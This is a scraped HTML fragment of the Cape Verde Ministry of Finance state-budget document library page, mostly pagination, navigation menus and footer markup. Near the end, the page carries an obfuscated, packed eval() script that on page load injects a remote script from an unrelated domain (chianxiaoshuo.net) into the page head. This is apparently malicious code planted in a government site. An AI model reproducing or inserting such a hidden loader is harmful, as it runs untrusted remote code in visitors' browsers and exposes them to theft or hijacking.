href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 50 de 135 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=3" onclick="">3</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=mCGivdj6" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=mCGivdj6" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=mCGivdj6" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768748433602"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc";Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
